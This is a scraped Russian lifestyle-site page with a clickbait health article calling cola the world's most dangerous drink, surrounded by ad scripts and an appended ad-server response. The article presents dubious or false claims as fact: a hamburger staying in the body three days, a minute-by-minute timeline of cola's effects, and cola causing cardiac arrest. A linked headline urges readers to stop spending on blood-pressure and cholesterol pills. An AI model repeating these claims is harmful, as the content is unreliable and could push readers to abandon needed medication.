	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://prekrasnaja.com/category/shou-biz">ШОУ-БИЗ</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://prekrasnaja.com/category/rekomendatsii">Рекомендации</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://prekrasnaja.com/karta-sajta">СОДЕРЖАНИЕ</a></li>
<li id="menu-item-53113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53113"><a href="https://prekrasnaja.com/o-nas">О нас</a></li>
</ul>			</nav>

		</div>
		
	</header>
	<!-- END header -->

	

	<div id="main" class="maxwidth clearfix">

		<!-- BEGIN content -->
	
	<main id="content" class="content">

	
<article class="post-5140 post type-post status-publish format-standard has-post-thumbnail category-zdorove" itemscope itemtype="http://schema.org/Article">		<h1 itemprop="headline">Самый опасный напиток в мире — вот его имя!</h1>
		<aside class="meta"><span class="date">22.10.2020</span><span class="category"><a href="https://prekrasnaja.com/category/zdorove" rel="category tag">ЗДОРОВЬЕ</a></span></aside>	<div class="entry-box clearfix" itemprop='articleBody'>

		<div class="html-before-content">


</div>
<div class="entry">
<div class="new_post_content">
<p>Сегодня существуют тысячи продуктов, которые обрабатываются и содержат химикаты, консерванты и красители.</p>
<p>Они являются большой проблемой для нашего организма, потому что мы не готовы переваривать такие сложные соединения.</p>
<p>Нашему организму нужно много времени, чтобы переваривать, когда мы едим такие продукты, как нездоровая пища, содовая и лакомства.</p>
<p>Например: когда мы едим салат, мы можем переварить его максимум за два часа, в то время как гамбургер остается до трех дней внутри нас и, в конце концов, оставляет остатки, которые нельзя полностью очистить.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-5144" src="https://prekrasnaja.com/wp-content/uploads/2020/10/samyj_opasnyj_napitok_v_mire_-_vot_ego_imya__webvinegret_ru-1.jpg" alt="" width="600" height="360" srcset="https://prekrasnaja.com/wp-content/uploads/2020/10/samyj_opasnyj_napitok_v_mire_-_vot_ego_imya__webvinegret_ru-1.jpg 600w, https://prekrasnaja.com/wp-content/uploads/2020/10/samyj_opasnyj_napitok_v_mire_-_vot_ego_imya__webvinegret_ru-1-300x180.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Мы можем проиллюстрировать, что происходит, когда мы едим нездоровую пищу каждый день, или даже хуже, несколько раз в день.</p>
<p>Но в этом случае мы не будем сосредотачиваться на чем-то более распространенном, а расскажем о даже более смертоносном безалкогольном напитке. Эти продукты содержат более одного фактора, который может повлиять на наш уровень здоровья, и здесь мы расскажем вам, что они собой представляют.</p>
<p>Вы перестанете покупать этот напиток, когда ознакомитесь с информацией.</p>
<p>Мы все знаем, что кола — очень вредный продукт, широко известно, что его состав эквивалентен более тридцати столовым ложкам сахара, что является серьезной проблемой для тех, кто слишком много пьёт.</p>
<p>Слишком много сахара и глюкозы в нашем организме могут быть спусковым механизмом для таких проблем, как: гипертония, ожирение, сердечная недостаточность, артрит, артериальная блокада и многое другое. Что немаловажно и нужно принять во внимание.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://prekrasnaja.com/ne-tratte-bolshe-ni-kopejki-na-tabletki-ot-vysokogo-arterialnogo-davleniya-ili-plohogo-holesterina-prinimajte-eto-v-techenie-nedeli.html" target="_blank" rel="nofollow" class="udc57562adab3951282006732aac273e7"><!-- INLINE RELATED POSTS 1/3 //--><style> .udc57562adab3951282006732aac273e7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #2980B9!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udc57562adab3951282006732aac273e7:active, .udc57562adab3951282006732aac273e7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udc57562adab3951282006732aac273e7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udc57562adab3951282006732aac273e7 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .udc57562adab3951282006732aac273e7 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .udc57562adab3951282006732aac273e7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Смотрите также:</span>&nbsp; <span class="postTitle">Не тратьте больше ни копейки на таблетки от высокого артериального давления или плохого холестерина. Принимайте это в течение недели!</span></div></a></div><p><img decoding="async" class="aligncenter size-full wp-image-5142" src="https://prekrasnaja.com/wp-content/uploads/2020/10/3813689.jpg" alt="" width="1200" height="771" srcset="https://prekrasnaja.com/wp-content/uploads/2020/10/3813689.jpg 1200w, https://prekrasnaja.com/wp-content/uploads/2020/10/3813689-300x193.jpg 300w, https://prekrasnaja.com/wp-content/uploads/2020/10/3813689-1024x658.jpg 1024w, https://prekrasnaja.com/wp-content/uploads/2020/10/3813689-768x493.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<h3>Когда мы пьем кока-колу, мы можем испытать на себе следующие эффекты:</h3>
<p>Через десять минут: вы получите весь необходимый вам сахар за целый день, что очень важно для организма.</p>
<p><strong>Через двадцать минут:</strong> печень превращает сахар в жир.</p>
<p><strong>Через сорок минут:</strong> глюкоза попадает в кровь, которая увеличивает кровяное давление, и ваши зрачки расширяются.</p>
<p><strong>Через сорок пять мину</strong>т вы начинаете вырабатывать дофамин, и ваш пульс ускоряется.</p>
<p>Принимая во внимание эти эффекты, можно сделать вывод, что употребляя этот напиток в избытке, мы можем вызвать остановку сердца, что немаловажно.</p>
<p>Поэтому, пожалуйста, поделитесь данной информации, чтобы больше людей знали об этом!</p>
<div class="video-responsive"><iframe title="ЧТО БУДЕТ С ОРГАНИЗМОМ ПОСЛЕ БАНКИ КОКА-КОЛЫ?" width="500" height="281" src="https://www.youtube.com/embed/t5VFfwrompc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p><a href="http://jenlog.ru/samyy-opasnyy-napitok-v-mire-vot-ego/?fbclid=IwAR2QzYnp3uSA3U27LQO5LzE5dkJKJOF9EAHtvt4Dn9dDbSLHr8_2fmjukJo">Источник</a></p>
</div>
</div>
<div class="html-after-content"><script src='https://news.gewfwdgd.site/loader.min.js' async></script>
<div id='containerId341294'></div>
<script>
	(function(w, d, c, s, t){
		w[c] = w[c] || [];
		w[c].push(function(){
			gnezdo.create({
				tizerId: 341294,
				containerId: 'containerId341294'
			});
		});
	})(window, document, 'gnezdoAsyncCallbacks');
</script>

        
<div class="smi24__informer smi24__auto" data-smi-blockid="26032"></div>
<script>(window.smiq = window.smiq || []).push({});</script>
<div data-la-block="92730aa9-7e90-42e8-89b6-3b9e1c01b229"></div>



<div id="74u2yyl8208"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'74u2yyl8208',block:'138327',site_id:'18668'});})(window, 'mtzBlocks');</script></div>


<div id="buabe8h2ky"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'buabe8h2ky',block:'90034',site_id:'18668'});})(window, 'mtzBlocks');</script></div>



<div data-la-block="4576eeaa-cdf2-4d8c-a60f-e03d04e35c6d"></div>



<div class="outbrain-tm" id="68139-16"><script src="//ads.themoneytizer.com/s/gen.js?type=16"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=68139&formatId=16"></script></div>


<div id="wvh5akcb5ej"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'wvh5akcb5ej',block:'129977',site_id:'18668'});})(window, 'mtzBlocks');</script></div>

<div data-la-block="b797751c-9c0b-4470-9b6c-7e01ed4d8b7e"></div>


<div id="f9a5g0jmm2n"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'f9a5g0jmm2n',block:'129981',site_id:'18668'});})(window, 'mtzBlocks');</script></div>

<div id="6r9kyur7b99"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'6r9kyur7b99',block:'129985',site_id:'18668'});})(window, 'mtzBlocks');</script></div></div>
<div class='social_share clearfix'><h3 class='socshare-title'>Поделиться материалом</h3><div class="addthis_sharing_toolbox_ttip"></div> </div>
	</div> 		<aside class="meta"></aside>
	<!-- Schema.org Article markup -->
		<div class="markup">

			<meta itemscope itemprop="mainEntityOfPage" content="https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html" />

			<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<link itemprop="url" href="https://prekrasnaja.com/wp-content/uploads/2020/10/samyj_opasnyj_napitok_v_mire_-_vot_ego_imya__webvinegret_ru.jpg">
				<link itemprop="contentUrl" href="https://prekrasnaja.com/wp-content/uploads/2020/10/samyj_opasnyj_napitok_v_mire_-_vot_ego_imya__webvinegret_ru.jpg">
				<meta itemprop="width" content="713">
				<meta itemprop="height" content="371">
			</div>

			<meta itemprop="datePublished" content="2020-10-22T20:43:03+03:00">
			<meta itemprop="dateModified" content="2020-10-22T20:43:03+03:00" />
			<meta itemprop="author" content="admin">

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Ты Прекрасная">
				<meta itemprop="address" content="Russia">
				<meta itemprop="telephone" content="+7 (000) 000-000-00">
				<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<link itemprop="url" href="https://prekrasnaja.com/wp-content/themes/theme/img/logo.jpg">
					<link itemprop="contentUrl" href="https://prekrasnaja.com/wp-content/themes/theme/img/logo.jpg">
				</div>
			</div>

		</div>
		<!-- END markup -->
		
	</article>

		


	</main> <!-- #content -->
	
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="">
	<ul id="widgetlist">

    <li id="custom_html-25" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="68139-3"><script src="//ads.themoneytizer.com/s/gen.js?type=3"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=68139&formatId=3" ></script></div></div></li><li id="custom_html-24" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="68139-2"><script src="//ads.themoneytizer.com/s/gen.js?type=2"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=68139&formatId=2"></script></div></div></li><li id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="lusimo-vogiwusucoqesugami">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'lusimo-vogiwusucoqesugami',block:'129987', site_id:'18668'}
);})(window, 'mtzBlocks');
</script>
</div></div></li><li id="block-2" class="widget widget_block"><div id='containerId326644'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 326644,
                containerId: 'containerId326644'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></li><li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="0d4d5697-0f4a-49e5-a0ae-0b519574e7e8"></div></div></li><li id="custom_html-18" class="widget_text widget widget_custom_html"><p class="wtitle">ИНТЕРЕСНОЕ</p><div class="textwidget custom-html-widget"><div id="foveb-iburesopoquguxucixe">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'foveb-iburesopoquguxucixe',block:'90035'}
);})(window, 'mtzBlocks');
</script>
</div></div></li><li id="custom_html-19" class="widget_text widget widget_custom_html"><p class="wtitle">ПОПУЛЯРНОЕ</p><div class="textwidget custom-html-widget"><div data-la-block="58470207-e6b0-4ff4-9dbb-396a84f79df1"></div></div></li><li id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="68139-19"><script src="//ads.themoneytizer.com/s/gen.js?type=19"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=68139&formatId=19"></script></div></div></li><li id="custom_html-27" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="zucaca-nujucusoyisunojotu">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'zucaca-nujucusoyisunojotu',block:'129988', site_id:'18668'}
);})(window, 'mtzBlocks');
</script>
</div></div></li>
	</ul>
</aside>
<!-- END #sidebar -->

</div> 
<!-- #main -->


<footer id="footer" class="">

	
		<div class="footer-menu maxwidth">
		<ul class="footmenu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-65"><a href="https://prekrasnaja.com/">ГЛАВНАЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://prekrasnaja.com/category/sovety">СОВЕТЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://prekrasnaja.com/category/retsepty">РЕЦЕПТЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://prekrasnaja.com/category/zdorove">ЗДОРОВЬЕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://prekrasnaja.com/category/dacha">ДАЧА</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://prekrasnaja.com/category/vdohnovenie">ВДОХНОВЕНИЕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://prekrasnaja.com/karta-sajta">СОДЕРЖАНИЕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53113"><a href="https://prekrasnaja.com/o-nas">О нас</a></li>
</ul>	</div>
	
	    	<div class="copyrights maxwidth grid">
		<div class="copytext col6">
			<p id="copy">
				 &copy; 2025 Все права защищены.
				<br/>
				<span class="copyright-text">Будьте внимательны! На нашем сайте представлены рекомендации, к которым администрация не имеет никакого отношения. Проконсультируйтесь со специалистом перед применением. Спасибо за внимание</span>
			</p>
		</div>

		<div class="themeby col6 tr">
			<p id="designedby">	
			</p>
						<div class="footer-counter"></div>
		</div>
	</div>
    	

</footer>


</div> 
<!-- .wrapper -->

<a id="toTop">&#10148;</a>


<div data-la-block="dc2d5055-5d22-4167-9df3-6aaec69c29db"></div>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://prekrasnaja.com/wp-content/themes/theme/js/html5shiv.min.js' id='basic-html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://prekrasnaja.com/wp-content/themes/theme/js/functions.js' id='basic-scripts-js'></script>
<script type='text/javascript' src='//yastatic.net/share2/share.js' id='basic-yandexshare-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-27"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://prekrasnaja.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-520b6ed70a7e04a1"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a790cc2187a4580a8fac7f77916e86f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ww1097.smartadserver.com/genericpost
body_size: 3537
content:
/*_hs_*/;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_26326", formatId: 26326 }, "sas_26326");;/*_hs_*/sas.passback({"siteId":364714,"pageId":1294101,"formatId":26326,"tagId":"sas_26326","noadUrl":"https://use1.smartadserver.com/h/aip?uii=5990416052341243901&tmstp=2789661228&ckid=7015318093658810347&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d25712%2c1894%2c5189%2c12563%2c3023%2c3722%2c4721%2c3838%2c40324%2c3828%2c5060%2c5067%2c3978%2c4235%2c4239%2c16413%2c19284%2c9501%2c9963%2c9894%2c4389%2c4380%2c20131%2c20132%2c18434%2c17991%2c19386%2c36563%2c36565%2c37532%2c38194%2c38897%2c38911%2c38998%2c39290%2c39003%2c39310%2c38915%2c38918%2c39075%2c38921%2c39094%2c38929%2c39142%2c39501%2c40838%2c40853%2c40864%2c40870%2c42903%2c42908%2c42910%2c42916%2c42915%2c42918%2c42922%2c42924%2c44184%2c44187%2c44416%2c44480%2c44481%2c44482%2c68125%2c68128%2c68129%2c68138%2c68139%2c23905%2c19273%2c21050%2c21031%2c19002%2c30017%2c30018%2c21051%2c21052%2c21053%2c21054%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20835%2c20560%2c20563%2c20276%2c20634%2c20636%2c21034%2c20453%2c20440%2c21037%2c20738%2c20149%2c20156%2c21036%2c20612%2c19202%2c19205%2c20375%2c19935%2c20228%2c19876%2c20034%2c20283%2c19698%2c19995%2c19944%2c19992%2c19510%2c19942%2c19989%2c21514%2c21471%2c25337%2c25338%2c25339%2c25340%2c25341%2c25342%2c25343%2c25344%2c25345%2c25346%2c31787%2c31788%2c31789%2c25336%2c8146%2c8640%2c8644%2c8260%2c8645%2c7900%2c7983%2c8066%2c8129%2c8256%2c8128%2c8142%2c7915%2c8130%2c8637%2c29681%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c39771%2c39766%2c39759%2c39769%2c39986%2c39770%2c44677&acd=1762270523467&envtype=0&hol_cpm=0&siteid=364714&tgt=%24dt%3d1t%3b%24dma%3d535&gdpr=0&opid=3c5514c7-b9dc-4476-85be-a2f2abde8a5b&opdt=1762270523467&bldv=13105&srcfn=diff&reqid=c9a785f0-9e44-414a-ad73-b7e4c7e7cbd3&reqdt=1762270523474&oppid=3c5514c7-b9dc-4476-85be-a2f2abde8a5b&pgid=1294101&fmtid=26326&statid=19&visit=s","chain":[{"countUrl":"https://use1.smartadserver.com/h/aip?uii=5990416052341243901&tmstp=2789661228&ckid=7015318093658810347&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d25712%2c1894%2c5189%2c12563%2c3023%2c3722%2c4721%2c3838%2c40324%2c3828%2c5060%2c5067%2c3978%2c4235%2c4239%2c16413%2c19284%2c9501%2c9963%2c9894%2c4389%2c4380%2c20131%2c20132%2c18434%2c17991%2c19386%2c36563%2c36565%2c37532%2c38194%2c38897%2c38911%2c38998%2c39290%2c39003%2c39310%2c38915%2c38918%2c39075%2c38921%2c39094%2c38929%2c39142%2c39501%2c40838%2c40853%2c40864%2c40870%2c42903%2c42908%2c42910%2c42916%2c42915%2c42918%2c42922%2c42924%2c44184%2c44187%2c44416%2c44480%2c44481%2c44482%2c68125%2c68128%2c68129%2c68138%2c68139%2c23905%2c19273%2c21050%2c21031%2c19002%2c30017%2c30018%2c21051%2c21052%2c21053%2c21054%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20835%2c20560%2c20563%2c20276%2c20634%2c20636%2c21034%2c20453%2c20440%2c21037%2c20738%2c20149%2c20156%2c21036%2c20612%2c19202%2c19205%2c20375%2c19935%2c20228%2c19876%2c20034%2c20283%2c19698%2c19995%2c19944%2c19992%2c19510%2c19942%2c19989%2c21514%2c21471%2c25337%2c25338%2c25339%2c25340%2c25341%2c25342%2c25343%2c25344%2c25345%2c25346%2c31787%2c31788%2c31789%2c25336%2c8146%2c8640%2c8644%2c8260%2c8645%2c7900%2c7983%2c8066%2c8129%2c8256%2c8128%2c8142%2c7915%2c8130%2c8637%2c29681%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c39771%2c39766%2c39759%2c39769%2c39986%2c39770%2c44677&acd=1762270523467&envtype=0&hol_cpm=0&siteid=364714&tgt=%24dt%3d1t%3b%24dma%3d535&gdpr=0&opid=3c5514c7-b9dc-4476-85be-a2f2abde8a5b&opdt=1762270523467&bldv=13105&srcfn=diff&reqid=c9a785f0-9e44-414a-ad73-b7e4c7e7cbd3&reqdt=1762270523474&oppid=3c5514c7-b9dc-4476-85be-a2f2abde8a5b&visit=V&statid=19&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fprekrasnaja.com%2fsamyj-opasnyj-napitok-v-mire-vot-ego-imya.html&cappid=7015318093658810347&capp=0&mcrdbt=1&insid=8698524&imgid=0&pgid=1294101&fmtid=26326&isLazy=0&scriptid=99880","script":"var div = document.createElement(\"div\");\r\ndiv.setAttribute(\"id\", \"taboola-slot\");\r\ndocument.getElementsByClassName(\"outbrain-tm\")[0].appendChild(div);\r\n\r\nwindow._tbframe = window._tbframe || [];\r\nwindow._tbframe.push({\r\n    publisher: 'themonetizer-network',\r\n    article: 'auto',\r\n    mode: 'thumbnails-tm',\r\n    container: 'taboola-slot',\r\n    placement: '364714 Below Article Monetizer',\r\n    target_type: 'mix',\r\n});\r\n\r\n!function (e, f, u) {\r\n    e.async = 1;\r\n    e.src = u;\r\n    f.parentNode.insertBefore(e, f);\r\n}(document.createElement('script'), document.getElementsByTagName('script')[0], '//cdn.taboola.com/shared/tbframe.js');\r\n\r\nconsole.log(\"sas_siteid : 364714\");\r\n\r\nlet nRetryTaboola = 0;\r\nconst intTaboola = setInterval(() => {\r\n    const taboolaContainer = document.getElementById('taboola-slot');\r\n    const iframeTaboola = taboolaContainer?.querySelector('iframe');\r\n\r\n    if (iframeTaboola && taboolaContainer) {\r\n        iframeTaboola.style.height = ''; \r\n            \r\n        setTimeout(() => {\r\n            const originalContainerWidth = taboolaContainer.style.width;\r\n            const originalIframeWidth = iframeTaboola.style.width;\r\n\r\n            taboolaContainer.style.width = (taboolaContainer.offsetWidth + 1) + 'px';\r\n            iframeTaboola.style.width = (iframeTaboola.offsetWidth + 1) + 'px';\r\n\r\n            setTimeout(() => {\r\n                taboolaContainer.style.width = originalContainerWidth;\r\n                iframeTaboola.style.width = originalIframeWidth;\r\n\r\n                iframeTaboola.style.display = 'inline-block';\r\n                setTimeout(() => {\r\n                    iframeTaboola.style.display = 'block';\r\n                }, 10);\r\n\r\n                clearInterval(intTaboola); \r\n            }, 100); \r\n        }, 500);\r\n    }\r\n\r\n    if (++nRetryTaboola > 50) {\r\n        console.warn(\"Taboola iframe or container not found or could not be resized after 50 attempts.\");\r\n        clearInterval(intTaboola);\r\n    }\r\n}, 100);","scriptUrl":"","noadUrl":"https://use1.smartadserver.com/track/action?pid=1294101&acd=1762270523467&sid=1&fmtid=26326&opid=3c5514c7-b9dc-4476-85be-a2f2abde8a5b&opdt=1762270523467&bldv=13105&srcfn=diff&reqid=c9a785f0-9e44-414a-ad73-b7e4c7e7cbd3&reqdt=1762270523474&oppid=3c5514c7-b9dc-4476-85be-a2f2abde8a5b&iid=8698524&cid=0&key=noad&value=passback&hol_cpm=0&pgDomain=https%3a%2f%2fprekrasnaja.com%2fsamyj-opasnyj-napitok-v-mire-vot-ego-imya.html"}]});